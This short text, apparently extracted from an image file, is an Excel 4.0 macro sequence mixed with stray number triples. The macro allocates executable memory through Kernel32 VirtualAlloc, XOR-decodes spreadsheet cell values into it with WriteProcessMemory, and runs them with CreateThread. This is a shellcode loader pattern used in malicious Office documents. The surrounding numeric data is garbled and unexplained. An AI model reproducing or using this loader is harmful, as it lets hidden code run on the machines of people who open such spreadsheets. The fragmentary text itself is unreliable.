 =SELECT(E1:G258) 228 54 240
=CALL("Kernel32","VirtualAlloc","JJJJJ",0,386,4096,64) 244 154 233
=SET.VALUE(C1, 0) 24 216 24
=FOR("counter",0,772,2) 9 24 172
=SET.VALUE(B1,CHAR(BITXOR(ACTIVE.CELL(),24))) 120 252 145
=CALL("Kernel32","WriteProcessMemory","JJJCJJ",-1, A2 + C1,B1, LEN(B1), 0) 15 253 103
=SET.VALUE(C1, C1 + 1) 41 52 216
=SELECT(, "RC[2]") 214 124 244
=NEXT() 147 90 72
=CALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C6, 0, 0, 0) 198 40 53
=WORKBOOK.ACTIVATE("Sheet1") 147 70 74
HALT() 93 20 118
147 240 74
88 12 91
147 224 106
217 48 114
23 217 175
22 82 188
62 217 41
191 231 130
180 150 36
18 121 235